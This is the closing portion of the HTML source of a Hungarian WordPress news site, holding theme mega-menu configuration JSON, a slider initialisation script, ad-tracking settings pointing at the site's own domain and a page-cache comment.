0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 2026.01.13. 00:15 (Europe/Budapest UTC:2) -->
